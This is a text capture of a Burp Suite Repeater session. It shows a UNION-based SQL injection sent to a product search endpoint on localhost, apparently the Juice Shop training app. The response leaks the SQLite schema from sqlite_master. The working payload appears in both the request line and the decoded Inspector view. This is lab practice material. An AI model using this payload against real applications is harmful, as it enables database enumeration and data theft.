 1 2 3 4
11:24
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
EN
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
banana'))UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_master-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 X-User-Email: user1@test.com
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
8 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:3000/
14 Accept-Encoding: gzip, deflate, br
15 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss;
continueCode=pBPg4DMJ5oNX8KlbQ13LdvJtafXHqVugksxohzod7VxmwWa2Yen96ROrjqEy
16 If-None-Match: W/"355b-DJK14ZTmN2DuBVUsTJJvtncrntg"
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"1f30-igIwvxCdxGkAuGwpNVJX/x/1Av4"
9 Vary: Accept-Encoding
10 Date: Thu, 08 May 2025 15:23:38 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 7984
14
15 {
"status":"success",
"data":[
{
"id":null,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`
) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AU
TOINCREMENT, `fullName` VARCHAR(255), `mobileNum` INTEGER, `zipCode`
VARCHAR(255), `streetAddress` VARCHAR(255), `city` VARCHAR(255), `s
tate` VARCHAR(255), `country` VARCHAR(255), `createdAt` DATETIME NOT
NULL, `updatedAt` DATETIME NOT NULL)",
"name":2,
"description":3,
Search 0 highlights
Inspector
Selection 70 (0x46)
Selected text
banana'))UNION%20SELECT%20sql,2,3,4,
5,6,7,8,9%20FROM%20sqlite_master--
Decoded from: URL encoding
banana'))UNION SELECT sql,2,3,4,5,6,
7,8,9 FROM sqlite_master--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 16
Response headers 12
Inspector
Notes
Done 8,372 bytes | 170 millis
Event log (1) All issues Memory: 127.8MB